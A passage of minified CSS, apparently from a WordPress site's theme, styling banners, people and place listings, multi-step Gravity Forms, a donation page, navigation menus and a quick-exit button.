0}header,main,footer{margin:0 60px}main{overflow-x:hidden}.has-jacaranda-background-color .has-purple-color{color:#9c005e}.has-purple-background-color:not(.accordion) a:not(.has-){color:#fff;font-weight:600}.has-purple-background-color:not(.accordion) a:not(.has-):hover,.has-purple-background-color:not(.accordion) a:not(.has-):focus{color:#cbd5df}.accordion a.has-coast-color{color:#ffd100!important}.banner{max-height:485px;position:relative}.banner .bg{display:block;background-size:cover;background-position:center;background-color:#fafafa;z-index:1;padding-top:25%}.banner .content{background:#b0006a;color:#fff}.banner .content h1{color:#fff;margin:10px 0}.loop .col{margin-bottom:15px}.loop .col>a{position:relative;display:block;background:#b0006a;color:#fff;border:3px solid #fff}.loop .col>a:hover,.loop .col>a:focus{border:3px solid #b0006a;background:#fff;color:#b0006a}.loop .col>a.has-ice-background-color{background:#cbd5df;color:#b0006a}.loop .col>a.has-ice-background-color:hover,.loop .col>a.has-ice-background-color:focus{background:#b0006a;color:#cbd5df;border:3px solid #cbd5df}.loop .col>a.has-ranges-background-color{background:#a1d6c9;color:#121c42}.loop .col>a.has-ranges-background-color:hover,.loop .col>a.has-ranges-background-color:focus{background:#121c42;color:#a1d6c9;border:3px solid #121c42}.loop .col>a.has-jacaranda-background-color{background:#8baad4;color:#121c42}.loop .col>a.has-jacaranda-background-color:hover,.loop .col>a.has-jacaranda-background-color:focus{background:#121c42;color:#a1d6c9;border:3px solid #a1d6c9}.loop .col .bg div{padding-top:75%}.loop .col .info{padding:15px;position:relative}.loop .col .info p:last-child{margin-bottom:0}.loop.page-loop,.loop.people{display:flex;flex-wrap:wrap;align-items:stretch}.loop.page-loop{margin-top:60px}.loop.page-loop .col a{height:100%}.loop.page-loop .col.solo{text-align:left}.loop.page-loop .col.solo .bg div{padding-top:66%}.loop.page-loop .col.solo .info{background:#b0006a;color:#fff}.loop.page-loop .col.solo .info>div{width:75%}.loop.page-loop .col.solo .info p{font-size:20px}.loop.people{margin-bottom:30px}.loop.people .person{padding:0 20px 0 0}.loop.people .person>a{margin-bottom:20px}.loop.people .person .image{position:relative;padding-top:80%;overflow:hidden}.loop.people .person .image .bg{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);width:101%;height:101%}.loop.people .person .info{min-height:82px}.loop.people .person .info p{margin:0;line-height:1.1}.loop.people .person .info p:first-child{font-weight:600;margin:0 0 5px}.loop.people .person .info p:last-child{font-size:.9em;font-weight:500}.loop.people .person .info:after{content:'';display:block;width:0;margin:0 auto;border-top:20px solid #b0006a;border-right:20px solid transparent;border-left:20px solid transparent;position:absolute;left:calc(50% - 20px);bottom:0;transition:all .6s ease;z-index:-1}.loop.people .person .bio{display:none;position:relative}.loop.people .person .bio>p{padding-right:30px}.loop.people .person .bio div p{font-size:.8em}.loop.people .person .bio a.close{float:right;font-weight:600;font-size:25px;z-index:8;line-height:.5}.loop.people .person.open a.read-more{border-color:#b0006a}.loop.people .person.open .info:after{bottom:-20px}.loop.post-loop{display:flex;flex-wrap:wrap;align-items:stretch;margin-bottom:30px}.loop.post-loop .col>a{height:100%}.loop.post-loop .col>a .bg div{padding-top:75%}.loop.post-loop .col>a .info p{margin:0}.loop.places .place{padding:10px 20px 20px;background:#e4e9ef}.loop.places .place>div h3{color:#b0006a;margin:0 0 20px}.loop.places .place>div a{display:block;padding-left:30px;color:#121c42}.loop.places .place>div a:before{color:#b0006a;margin:5px 10px 0 -30px;float:left}.loop.places .acf-map{padding-top:60%}.landing{overflow:hidden}.landing .page-loop{display:flex;display:grid;grid-template-columns:1fr 1fr 1fr;grid-gap:30px;align-items:center;margin:0}.landing .page-loop:before,.landing .page-loop:after{display:none}.landing .page-loop .col{flex-basis:33%;width:100%;float:none;margin:0;padding:0}.landing .page-loop .col>a{display:flex;display:grid;grid-template-columns:40% 60%;text-align:center;align-items:center}.landing .page-loop .col>a .bg{flex-basis:40%}.landing .page-loop .col>a .bg div{padding-top:100%}.landing .page-loop .col>a .info>div p{margin:0;font-weight:600;font-size:1.2em;line-height:1.4}.landing .page-loop .col>a:hover,.landing .page-loop .col>a:focus{transition:0s;box-shadow:none}.full-width{position:relative;width:calc(100vw - 120px - 20px + 3px);margin-left:-20px}.full-width .wp-block-group__inner-container{max-width:1080px;margin:0 auto;padding:30px;position:relative}.full-width .wp-block-media-text__content{padding:60px}.col.c-3-4 .full-width{margin-left:calc(-25vw + 10px)}.col.c-3-4 .full-width.contact-form .gform_wrapper .gform_footer{margin-top:0}.wp-block-group.four-breakout{padding:0!important}.wp-block-group.four-breakout>div{display:flex;flex-wrap:wrap;display:grid;grid-template-columns:calc(50% - 15px) calc(50% - 15px);grid-gap:30px}.wp-block-group.four-breakout>div>.wp-block-media-text{flex-basis:50%;grid-template-columns:35% 1fr!important;position:relative;margin:0}.wp-block-group.four-breakout>div>.wp-block-media-text .wp-block-media-text__content{padding:20px 20px 10px;line-height:1.3;align-self:self-start}.wp-block-group.four-breakout>div>.wp-block-media-text .wp-block-media-text__content p{margin:0 0 10px}.wp-block-group.four-breakout>div>.wp-block-media-text figure{height:100%;min-height:20px}.wp-block-media-text{margin-top:40px;margin-bottom:40px}.wp-block-media-text .wp-block-group{padding:30px 10px 20px}.wp-block-media-text .wp-block-group hr{margin:30px 0}.content>.wp-block-group{padding:20px 30px}.content>.wp-block-group.service-landing{padding:0}.content>.wp-block-group>div>h3:first-child{margin-top:0}.wp-block-group.steps{margin:40px 0;padding:0}.wp-block-group.steps>div{display:grid;grid-gap:30px;grid-template-columns:calc(50% - 15px) calc(50% - 15px)}.wp-block-group.steps>div .wp-block-group{position:relative}.wp-block-group.steps>div .wp-block-group p{margin:0}.wp-block-group.steps>div .wp-block-group p:first-child{padding:20px 30px 10px}.wp-block-group.steps>div .wp-block-group p:last-child{margin-top:10px;padding:5px;font-size:.9em}.wp-block-group.steps>div .wp-block-group figure{margin:0;position:relative;padding:0 30px 20px}.wp-block-group.steps>div .wp-block-group figure img{max-width:120px}.wp-block-group.steps>div .wp-block-group:not(:last-child) figure:before{content:"\e941";font-family:'Icomoon';position:absolute;top:calc(50% - 30px);right:-10px;border-radius:50%;border:2px solid #b0006a;color:#b0006a;width:30px;height:30px;line-height:26px;background:#fff;font-size:20px;font-weight:600;z-index:2;text-align:center;z-index:6}.wp-block-group.steps>div .wp-block-group p:first-child,.wp-block-group.steps>div .wp-block-group figure{background:#fafafa;text-align:center}.wp-block-group.steps>div .wp-block-group p.has-background{padding:10px 20px}.wp-block-embed-youtube .wp-block-embed__wrapper{width:100%;height:0;padding-top:56%;position:relative}.wp-block-embed-youtube .wp-block-embed__wrapper iframe{width:100%;height:100%;position:absolute;top:0}.wp-block-gallery .blocks-gallery-grid{display:flex;flex-wrap:wrap;display:grid;grid-template-columns:1fr 1fr 1fr;grid-gap:30px}.wp-block-gallery .blocks-gallery-grid>li{flex-basis:33%;width:100%!important}.wp-block-gallery .blocks-gallery-grid>li figure{display:block}.wp-block-gallery .blocks-gallery-grid>li figure figcaption{position:relative;background:0 0;text-align:left;font-size:1em;font-weight:600;padding:0;margin:0;overflow:visible;color:#b0006a}.wp-block-gallery .blocks-gallery-grid>li figure figcaption a{display:block;padding:10px}.wp-block-gallery.logos ul{width:100%}.wp-block-gallery.logos ul>li>figure>a{padding-top:100%;display:block;position:relative}.wp-block-gallery.logos ul>li>figure>a>img{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);max-height:100%}.wp-block-gallery.is-cropped .blocks-gallery-grid>li figure>a{display:block;height:0;padding-top:80%;position:relative}.wp-block-gallery.is-cropped .blocks-gallery-grid>li figure>a img{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%)}.wp-block-gallery.is-cropped .blocks-gallery-grid>li figure>a img{-o-object-fit:contain;object-fit:contain}.wp-block-gallery.columns-2.logos ul>li>figure>a{padding-top:50%}.wp-block-gallery.columns-2 .blocks-gallery-grid{grid-template-columns:1fr 1fr}.wp-block-gallery.columns-4 .blocks-gallery-grid{grid-template-columns:1fr 1fr 1fr 1fr}.wp-block-gallery.columns-5 .blocks-gallery-grid{grid-template-columns:1fr 1fr 1fr 1fr 1fr}.main .page-content>.content .contact-form{margin-bottom:-40px}.main .contact-form{padding:40px 0;background:#cbd5df;color:#b0006a;font-weight:600}.main .contact-form .wp-block-group__inner-container{padding:0 20px}.main .contact-form .grid{position:relative}.main .contact-form p{font-size:20px}.main .contact-form .gform_wrapper{display:block}.main .contact-form .gform_wrapper form>div{display:block}.main .contact-form .gform_wrapper ul.gform_fields{width:100%}.main .contact-form .gform_wrapper ul.gform_fields>li:not(.gform_validation_container){display:block;padding:0;-moz-column-break-inside:avoid;break-inside:avoid}.main .contact-form .gform_wrapper ul.gform_fields input,.main .contact-form .gform_wrapper ul.gform_fields select,.main .contact-form .gform_wrapper ul.gform_fields textarea{font-weight:600}.main .contact-form .custom-radio,.main .contact-form .custom-checkbox{background:#fff;margin-bottom:10px}.main .contact-form .custom-radio>*,.main .contact-form .custom-checkbox>*{display:inline-block;vertical-align:middle}.main .contact-form .custom-radio label,.main .contact-form .custom-checkbox label{color:#121c42}.main .contact-form .custom-radio>label,.main .contact-form .custom-checkbox>label{margin-right:20px}.main .contact-form .custom-radio li:not(:last-child) label,.main .contact-form .custom-checkbox li:not(:last-child) label{margin-right:5px}.main .contact-form .hide-main-label>label{display:none}.gform_wrapper label{color:#121c42}.gform_wrapper li{position:relative}.gform_wrapper .validation_error,.gform_wrapper .validation_message{font-weight:600;color:#9c005e}.gform_wrapper .validation_message{position:absolute;bottom:11px;right:9px;font-size:.9em}.gform_wrapper .custom-checkbox .validation_message,.gform_wrapper .custom-radio .validation_message{bottom:auto;top:0}.gform_wrapper .ginput_container_date+.validation_message{bottom:auto;top:0}.gform_wrapper .gfield_error input,.gform_wrapper .gfield_error select{border:1px solid #b0006a!important}.gform_wrapper .gform_fileupload_multifile .gform_drop_area{padding:24px;border:1px dashed #ccc;text-align:center;color:#aaa;margin-bottom:16px;background:rgba(0,0,0,.02);border-radius:4px}.gform_wrapper span.gform_drop_instructions{display:block;margin-bottom:8px}.gform_wrapper .gf_page_steps{display:flex;justify-content:center;align-items:flex-start;margin-bottom:30px}.gform_wrapper .gf_page_steps .gf_step{color:#b0006a;text-align:center;font-size:.9em;cursor:pointer;flex:1;position:relative}.gform_wrapper .gf_page_steps .gf_step:not(:nth-last-child(2)):after{content:'';position:absolute;top:15px;left:calc(50% + 15px);width:calc(100% - 30px);height:4px;background:#fff url("data:image/svg+xml;utf8,<svg viewBox='0 0 120 40' version='1.1' xmlns='http://www.w3.org/2000/svg'><circle cx='50%' cy='50%' r='20' fill='%23b0006a'/></svg>") left center/auto 2px repeat-x;display:block}.gform_wrapper .gf_page_steps .gf_step:not(:nth-last-child(2)):before{content:"\e941";font-family:'Icomoon';position:absolute;top:7px;right:-10px;border-radius:50%;border:2px solid #b0006a;color:#b0006a;width:20px;height:20px;line-height:16px;background:#fff;font-size:10px;font-weight:600;z-index:2}.gform_wrapper .gf_page_steps .gf_step .gf_step_number{display:inline-block;width:30px;height:30px;border-radius:50%;background:#b0006a;color:#fff;line-height:30px;margin-bottom:10px}.gform_wrapper .gf_page_steps .gf_step .gf_step_label{display:block}.gform_wrapper .gf_page_steps .gf_step.gf_step_pending{color:#cbd5df}.gform_wrapper .gf_page_steps .gf_step.gf_step_pending:not(:nth-last-child(2)):after{background:#fff url("data:image/svg+xml;utf8,<svg viewBox='0 0 120 40' version='1.1' xmlns='http://www.w3.org/2000/svg'><circle cx='50%' cy='50%' r='20' fill='%23cbd5df'/></svg>") left center/auto 2px repeat-x}.gform_wrapper .gf_page_steps .gf_step.gf_step_pending:before{color:#cbd5df;border-color:#cbd5df}.gform_wrapper .gf_page_steps .gf_step.gf_step_pending .gf_step_number{background:#cbd5df}.gform_wrapper .gf_page_steps .gf_step.gf_step_active{font-weight:600}.gform_wrapper input[type=button]{height:50px}main .page-content .content .col.c-3-4 .gform_wrapper ul.gform_fields{-moz-column-count:1;column-count:1}main .page-content .content .col.c-3-4 .gform_wrapper ul.gform_fields>li{width:100%;float:left;margin-bottom:10px}main .page-content .content .col.c-3-4 .gform_wrapper ul.gform_fields>li .ginput_container_date,main .page-content .content .col.c-3-4 .gform_wrapper ul.gform_fields>li .ginput_container_month,main .page-content .content .col.c-3-4 .gform_wrapper ul.gform_fields>li .ginput_container_year,main .page-content .content .col.c-3-4 .gform_wrapper ul.gform_fields>li .ginput_container_radio{display:inline-block;margin-right:10px}main .page-content .content .col.c-3-4 .gform_wrapper ul.gform_fields>li.half{width:50%}main .page-content .content .col.c-3-4 .gform_wrapper ul.gform_fields>li.half>label{display:block}main .page-content .content .col.c-3-4 .gform_wrapper ul.gform_fields>li.third{width:33%}main .page-content .content .col.c-3-4 .gform_wrapper ul.gform_fields>li label{display:inline-block;vertical-align:middle}main .page-content .content .col.c-3-4 .gform_wrapper ul.gform_fields>li>label{font-weight:600}main .page-content .content .col.c-3-4 .gform_wrapper ul.gform_fields>li.custom-radio,main .page-content .content .col.c-3-4 .gform_wrapper ul.gform_fields>li.custom-checkbox{padding:12px 0!important}main .page-content .content .col.c-3-4 .gform_wrapper ul.gform_fields>li.custom-radio>label,main .page-content .content .col.c-3-4 .gform_wrapper ul.gform_fields>li.custom-checkbox>label{margin-right:10px}main .page-content .content .col.c-3-4 .gform_wrapper ul.gform_fields>li.custom-radio li,main .page-content .content .col.c-3-4 .gform_wrapper ul.gform_fields>li.custom-checkbox li{margin-bottom:10px}main .page-content .content .col.c-3-4 .gform_wrapper ul.gform_fields>li.custom-radio li label,main .page-content .content .col.c-3-4 .gform_wrapper ul.gform_fields>li.custom-checkbox li label{font-size:.9em}main .page-content .content .col.c-3-4 .gform_wrapper ul.gform_fields>li.custom-radio.thirds>*,main .page-content .content .col.c-3-4 .gform_wrapper ul.gform_fields>li.custom-checkbox.thirds>*{display:block}main .page-content .content .col.c-3-4 .gform_wrapper ul.gform_fields>li.custom-radio.thirds li,main .page-content .content .col.c-3-4 .gform_wrapper ul.gform_fields>li.custom-checkbox.thirds li{width:33%}main .page-content .content .col.c-3-4 .gform_wrapper ul.gform_fields>li select{font-family:"FS Elliot Pro","Montserrat",sans-serif;height:50px;background:#fff;padding:14px!important;border:1px solid #cbd5df}div#gform_wrapper_5 .gf_step{flex-basis:17.5%}div#gform_wrapper_5,div#gform_wrapper_6{width:100%}div#gform_wrapper_5 ul.gform_fields,div#gform_wrapper_6 ul.gform_fields{-moz-column-count:1;column-count:1}div#gform_wrapper_5 ul.gform_fields>li .ginput_container_radio,div#gform_wrapper_6 ul.gform_fields>li .ginput_container_radio{padding:12px 0}div#gform_wrapper_5 ul.gform_fields>li.break,div#gform_wrapper_6 ul.gform_fields>li.break{display:block;width:100%;height:10px;clear:both}div#gform_wrapper_5 ul.gform_fields>li.break>*,div#gform_wrapper_6 ul.gform_fields>li.break>*{display:none}div#gform_wrapper_5 ul.gform_fields>li.gfield_html p:last-child,div#gform_wrapper_6 ul.gform_fields>li.gfield_html p:last-child{margin-bottom:0}div#gform_wrapper_5 ul.gform_fields>li#field_5_5,div#gform_wrapper_5 ul.gform_fields>li#field_5_6,div#gform_wrapper_6 ul.gform_fields>li#field_5_5,div#gform_wrapper_6 ul.gform_fields>li#field_5_6{padding:0!important;min-height:50px}div#gform_wrapper_5 ul.gform_fields>li#field_5_5>label,div#gform_wrapper_5 ul.gform_fields>li#field_5_6>label,div#gform_wrapper_6 ul.gform_fields>li#field_5_5>label,div#gform_wrapper_6 ul.gform_fields>li#field_5_6>label{margin-right:20px}div#gform_wrapper_5 ul.gform_fields>li.day,div#gform_wrapper_6 ul.gform_fields>li.day{width:50%}div#gform_wrapper_5 ul.gform_fields>li.day>*,div#gform_wrapper_6 ul.gform_fields>li.day>*{display:inline-block}div#gform_wrapper_5 ul.gform_fields>li.day label,div#gform_wrapper_6 ul.gform_fields>li.day label{width:108px}div#gform_wrapper_5 ul.gform_fields>li.day input,div#gform_wrapper_6 ul.gform_fields>li.day input{width:calc(100% - 110px)}div#gform_wrapper_5 ul.gform_fields#gform_fields_5_4 .custom-radio,div#gform_wrapper_6 ul.gform_fields#gform_fields_5_4 .custom-radio{padding:0!important}div#gform_wrapper_5 ul.gform_fields#gform_fields_5_4 .custom-radio .ginput_container_radio,div#gform_wrapper_6 ul.gform_fields#gform_fields_5_4 .custom-radio .ginput_container_radio{padding:0}div#gform_wrapper_5 ul.gform_fields#gform_fields_5_4 .custom-radio>label,div#gform_wrapper_6 ul.gform_fields#gform_fields_5_4 .custom-radio>label{display:block}div#gform_wrapper_5 p.header,div#gform_wrapper_6 p.header{margin-top:20px;color:#b0006a;font-weight:600;background:#e4e9ef;padding:5px}div#gform_wrapper_6 .gf_step{flex-basis:33%}div#gform_wrapper_6 ul.gform_fields>li>label{display:block}.fine-print{font-size:.8em}.wp-block-group.history{border-left:3px solid #b0006a;padding:0}.wp-block-group.history>div p.legend{font-weight:600;margin-bottom:0;padding:0 10px 0 60px;color:#b0006a}.wp-block-group.history>div .legend>div{padding:0 10px 20px 60px}.wp-block-group.history>div .legend>div p{font-weight:400;padding:3px 0;margin:0;background:0 0;line-height:20px}.wp-block-group.history>div .legend>div p:before{content:'';width:20px;height:20px;display:inline-block;margin-right:10px;vertical-align:text-bottom}.wp-block-group.history>div .legend>div p.has-lightice-background-color:before{background:#e4e9ef}.wp-block-group.history>div .legend>div p.has-ice-background-color:before{background:#cbd5df}.wp-block-group.history>div .legend>div p.has-ranges-background-color:before{background:#a1d6c9}.wp-block-group.history>div .legend>div p.has-flora-background-color:before{background:#f9b1a3}.wp-block-group.history>div>p{padding:10px 10px 10px 90px;margin-bottom:8px;position:relative;background:0 0;font-weight:600}.wp-block-group.history>div>p strong{display:inline-block;width:80px;position:absolute;top:0;left:0;background:inherit;font-size:1.1em;padding:8px 10px 8px 20px;color:#b0006a;text-align:center}.wp-block-group.history>div>p strong span{color:inherit}.wp-block-group.history>div>p:last-child{margin:0;padding-bottom:8px}.wp-block-group.history>div>p.has-purple-background-color strong{background:#b0006a;color:#fff}.wp-block-group.history>div>p.has-lightice-background-color strong{background:#e4e9ef}.wp-block-group.history>div>p.has-ice-background-color strong{background:#cbd5df}.wp-block-group.history>div>p.has-ranges-background-color strong{background:#a1d6c9}.wp-block-group.history>div>p.has-flora-background-color strong{background:#f9b1a3}.home .grid-lg{padding:0}.home-banner{display:flex;position:relative;z-index:5}.home-banner .text{background:#b0006a;width:100%}.home-banner .text .slider{padding:0}.home-banner .text .slick-slide>div{padding:2px;overflow:hidden}.home-banner .text .slick-slide>div p{color:#fff;font-weight:600}.home-banner .text .slick-slide>div .title p{font-size:2.2em;line-height:1.2;margin-top:40px;font-weight:700}.home-banner .text .slick-slide>div .btn{font-size:18px;margin-bottom:20px;max-width:100%;min-width:0}.home-banner .text nav{text-align:left;position:relative;z-index:2}.home-banner .text nav ul{padding:0}.home-banner .images{width:100%}.home-banner .images .slider{padding:0}.home-banner .images div{height:100%}.home-banner nav{padding:0 8% 50px}.home-banner nav .next,.home-banner nav .prev{display:none}.home-banner .quick-exit-btn{z-index:2}.ie .home-banner .text,.no-flexbox .home-banner .text{width:100%}.home-feature{align-items:stretch}.home-feature .wp-block-column{margin-bottom:20px}.home-feature .wp-block-column>*{height:100%;padding-bottom:50px;position:relative}.home-feature .wp-block-column>* figure{padding-top:100%;position:relative;overflow:hidden}.home-feature .wp-block-column>* figure img{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);height:105%;max-width:300%}.home-feature .wp-block-column>* p{margin:0 20px 20px}.home-feature .wp-block-column>* .wp-block-buttons{position:absolute;bottom:10px;left:20px}.home .subscribe>div{padding:40px 30px}.home .latest-news .loop{display:-ms-grid;display:grid;-ms-grid-columns:1fr 1fr 1fr;grid-template-columns:1fr 1fr 1fr;grid-gap:20px}.home .latest-news .loop:before,.home .latest-news .loop:after{display:none}.home .latest-news .loop .col{width:100%}.home .latest-news .loop .col:nth-child(1){-ms-grid-column:1}.home .latest-news .loop .col:nth-child(2){-ms-grid-column:2}.home .latest-news .loop .col:nth-child(3){-ms-grid-column:3}.home .contact-form p strong em{color:#b0006a;font-style:none}@media screen and (min-width:768px){.c-1-1{width:100%}.c-1-2{width:50%}.c-1-3{width:33.333333333%}.c-2-3{width:66.666666666%}.c-1-4{width:25%}.c-3-4{width:75%}.c-1-5{width:20%}.c-2-5{width:40%}.c-3-5{width:60%}.c-4-5{width:80%}.r-g-1{margin-left:-10px}.r-g-1>.col{padding-left:10px}.r-g-2{margin-left:-20px}.r-g-2>.col{padding-left:20px}.r-g-3{margin-left:-30px}.r-g-3>.col{padding-left:30px}.r-g-4{margin-left:-40px}.r-g-4>.col{padding-left:40px}.r-g-5{margin-left:-50px}.r-g-5>.col{padding-left:50px}.r-g-6{margin-left:-60px}.r-g-6>.col{padding-left:60px}.r-g-7{margin-left:-70px}.r-g-7>.col{padding-left:70px}.r-g-8{margin-left:-80px}.r-g-8>.col{padding-left:80px}.r-g-9{margin-left:-90px}.r-g-9>.col{padding-left:90px}.r-g-10{margin-left:-100px}.r-g-10>.col{padding-left:100px}.r-g-11{margin-left:-110px}.r-g-11>.col{padding-left:110px}.r-g-12{margin-left:-120px}.r-g-12>.col{padding-left:120px}.hide-md-lg{display:none}.nav-flex{display:flex}.nav-flex>li{flex:1 1 auto}.nav-flex>li:last-of-type{flex:0 0 auto}.left{float:left}.right{float:right}.blog .filter{display:flex;justify-content:space-between;align-items:center;flex-wrap:wrap}.blog .filter form,.blog .filter .count{display:inline-block;vertical-align:middle}.blog .filter form>*,.blog .filter .count>*{display:inline-block;vertical-align:middle}.btn,.wp-block-button__link,.gform_wrapper input[type=submit],.gform_wrapper input[type=button]{font-size:16px}.btn.btn-outline,.wp-block-button__link.btn-outline,.gform_wrapper input[type=submit].btn-outline,.gform_wrapper input[type=button].btn-outline{border:3px solid #b0006a}.btn.btn-outline:hover,.btn.btn-outline:focus,.wp-block-button__link.btn-outline:hover,.wp-block-button__link.btn-outline:focus,.gform_wrapper input[type=submit].btn-outline:hover,.gform_wrapper input[type=submit].btn-outline:focus,.gform_wrapper input[type=button].btn-outline:hover,.gform_wrapper input[type=button].btn-outline:focus{background:#fff;border:3px double #b0006a}.slider-controls .next,.slider-controls .prev{position:absolute;font-size:22px;top:50%;margin-top:-.5em}.slider-controls .prev{left:-10px}.slider-controls .next{right:-10px}.slider-carousel{margin-left:-30px}.slider-carousel li{padding-left:30px}.page-template-template-donation .page-content .gform_wrapper form li.gfield.card .ginput_cardinfo_left{width:67%!important}.page-template-template-donation .page-content .gform_wrapper form li.gfield.card .ginput_cardinfo_right{width:33%!important}.woocommerce-checkout .col-1,.woocommerce-checkout .col-2{float:left!important;width:48%!important}.woocommerce-checkout .col-2{float:right!important}header .topbar{padding-bottom:0}header .topbar .actions{display:flex;justify-content:flex-end;align-items:center}header .menu li.page-item-1557{display:none}header .menu>.grid>*{display:inline-block;vertical-align:bottom}header .menu .logo{margin:0 0 25px 30px;display:inline-block}header .menu .mobile-menu{width:calc(100% - 230px);margin:0 30px 10px 0}.font-large header .menu .mobile-menu{width:calc(100% - 30px)}header .menu .mobile-menu ul{display:flex;justify-content:space-between}header .menu .mobile-menu ul:before,header .menu .mobile-menu ul:after{display:none}.font-large header .menu .mobile-menu nav{max-width:100%}header .menu .mobile-menu nav>ul>li{width:auto}header .menu .mobile-menu nav>ul>li>a{text-align:center;transition:.3s all ease-in-out;position:relative}header .menu .mobile-menu nav>ul>li>a:after{content:'';background:#b0006a;position:absolute;top:-5px;left:0;width:100%;height:100%;opacity:0;transition:.3s all ease-in-out;z-index:-1}header .menu .mobile-menu nav>ul>li:hover>a,header .menu .mobile-menu nav>ul>li:focus>a,header .menu .mobile-menu nav>ul>li.is-open>a,header .menu .mobile-menu nav>ul>li>a:focus{color:#fff}header .menu .mobile-menu nav>ul>li:hover>a:after,header .menu .mobile-menu nav>ul>li:focus>a:after,header .menu .mobile-menu nav>ul>li.is-open>a:after,header .menu .mobile-menu nav>ul>li>a:focus:after{top:0;opacity:1}header .menu .mobile-menu nav>ul>li:hover .sub-menu,header .menu .mobile-menu nav>ul>li:hover+.submenu,header .menu .mobile-menu nav>ul>li:focus .sub-menu,header .menu .mobile-menu nav>ul>li:focus+.submenu,header .menu .mobile-menu nav>ul>li:focus-within .sub-menu,header .menu .mobile-menu nav>ul>li:focus-within+.submenu,header .menu .mobile-menu nav>ul>li.is-open .sub-menu,header .menu .mobile-menu nav>ul>li.is-open+.submenu,header .menu .mobile-menu nav>ul>li>a:hover .sub-menu,header .menu .mobile-menu nav>ul>li>a:hover+.submenu,header .menu .mobile-menu nav>ul>li>a:focus .sub-menu,header .menu .mobile-menu nav>ul>li>a:focus+.submenu{opacity:1;left:0;padding-top:0;transition:0s left 0s,.3s padding-top 0s,.3s opacity ease-in-out 0s}header .menu .mobile-menu nav>ul .sub-menu{position:absolute;top:100%;left:-999em;width:230px;padding-top:5px;background:#b0006a;opacity:0;display:block!important;transition:0s left .3s,.3s padding-top 0s,.3s opacity ease-in-out 0s}header .menu .mobile-menu nav>ul .sub-menu>li>a{color:#fff;transition:.3s all ease-in-out}header .menu .mobile-menu nav>ul .sub-menu>li>a:hover,header .menu .mobile-menu nav>ul .sub-menu>li>a:focus{background:#fff;color:#b0006a}header .menu .mobile-menu .arrow{display:none}header .grid{position:relative}header .search-form{position:absolute;bottom:14px;right:-10px;width:40px;height:40px;vertical-align:middle}header .search-form label[for=toggle-form]:after{border-radius:50%}header .search-form label[for=toggle-form]:hover:after,header .search-form label[for=toggle-form]:focus:after{color:#fff;background:#b0006a}header .search-form input#toggle-form:checked~#searchform,header .search-form input#toggle-form[checked]~#searchform{width:300px!important}header .search-form input#toggle-form:checked~#searchform input[type=text],header .search-form input#toggle-form[checked]~#searchform input[type=text]{padding:10px 12px}header .search-form input#toggle-form:checked~#searchform:after,header .search-form input#toggle-form[checked]~#searchform:after{right:12px}header .search-form input#toggle-form:focus+label:after,header .search-form form#searchform:focus-within~label{color:#fff;background:#b0006a}header .search-form input#toggle-form:focus~form#searchform,header .search-form form#searchform:focus-within{width:300px!important}header .search-form input#toggle-form:focus~form#searchform input[type=text],header .search-form form#searchform:focus-within input[type=text]{padding:10px 12px}header .search-form input#toggle-form:focus~form#searchform:after,header .search-form form#searchform:focus-within:after{right:12px}header .search-form input[tpye=submit]{height:40px}.menu-toggle .hamburger{display:none}.footer>.grid>*{max-width:40%}.footer .bottom .info>*{padding:0 15px;border-right:1px solid #fff}.footer .bottom .info>:first-child{padding-left:0}.footer .bottom .info>:last-child{border-right:none}.page-content>.content{padding:60px 0}.loop.page-loop .col.solo{display:-ms-grid;display:grid;-ms-grid-columns:60% 40%;grid-template-columns:60% 40%;direction:rtl}.loop.page-loop .col.solo .bg div{padding-top:66%}.loop.page-loop .col.solo .info{position:relative}.loop.page-loop .col.solo .info div{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%)}.loop.people .bio{padding:20px 20px 10px;width:calc(300% + 40px);overflow:hidden}.loop.people .person:nth-child(3n-1) .bio{margin-left:calc(-111%)}.loop.people .person:nth-child(3n) .bio{margin-left:calc(-222%)}.loop.places .place{display:flex;align-items:stretch;padding:10px 10px 0 30px}.loop.places .place>*{flex-basis:50%}.loop.places .place .info{padding:5px 15px 15px}.loop.places .place .acf-map{padding-top:0;height:calc(100% - 10px)}.wp-block-group.four-breakout.resources p{min-height:40px}.wp-block-group.steps>div{display:grid;grid-gap:20px;grid-template-columns:calc(25% - 15px) calc(25% - 15px) calc(25% - 15px) calc(25% - 15px)}.wp-block-group.steps>div .wp-block-group:not(:last-child) figure:after{content:'';position:absolute;top:calc(50% - 12px);left:calc(100% - 30px);width:80px;height:4px;background:url("data:image/svg+xml;utf8,<svg viewBox='0 0 120 40' version='1.1' xmlns='http://www.w3.org/2000/svg'><circle cx='50%' cy='50%' r='20' fill='%23b0006a'/></svg>") left center/auto 2px repeat-x;display:block;z-index:5}.wp-block-group.steps>div .wp-block-group:not(:last-child) figure:before{content:"\e941";font-family:'Icomoon';position:absolute;top:calc(50% - 20px);right:-20px;border-radius:50%;border:2px solid #b0006a;color:#b0006a;width:20px;height:20px;line-height:16px;background:#fff;font-size:10px;font-weight:600;z-index:2;text-align:center;z-index:6}.main .page-content>.content .contact-form{margin-bottom:-60px}.main .contact-form .gform_wrapper{width:75%}.main .contact-form .gform_wrapper form>div{display:block}.main .contact-form .gform_wrapper ul.gform_fields{-moz-column-count:2!important;column-count:2!important}.main .contact-form .gform_wrapper textarea{height:172px}.main .contact-form .gform_wrapper .gform_footer{text-align:right;margin-top:-50px}.main .contact-form figure.right,.main .contact-form img.right{position:absolute;top:84px;right:20px;width:calc(25% - 30px)}.home-banner .text{width:44%;max-width:44%;flex-basis:44%;display:inline-block}.home-banner .text .slick-slide>div{padding:20px 30px 10px}.home-banner .images{width:56%;max-width:56%;flex-basis:56%;display:inline-block}.home-banner nav .next{position:absolute;bottom:0;right:0;color:#fff;background:#121c42;top:auto;padding:5px 10px 0}.home-banner nav .next:before{content:"\e941"}.home-banner nav .next:hover,.home-banner nav .next:focus{background:#fff;color:#121c42}.home .subscribe>div{display:flex;justify-content:space-between;padding:40px 20px;align-items:center}.home .subscribe p{margin:0}.home .subscribe .gform_wrapper{flex-grow:2;padding-left:30px}.home .subscribe .gform_wrapper form>div{display:inline-block;vertical-align:middle}.home .subscribe .gform_wrapper form>div.gform_body{width:calc(100% - 108px)}.home .subscribe .gform_wrapper form>div.gform_body li{width:50%}.home .subscribe .gform_wrapper form>div.gform_body li:nth-last-child(2){padding:0}.home .subscribe .gform_wrapper form>div.gform_body li input{margin:0;border:0}.home .contact-form .gform_wrapper textarea{height:170px}.home .contact-form .gform_wrapper 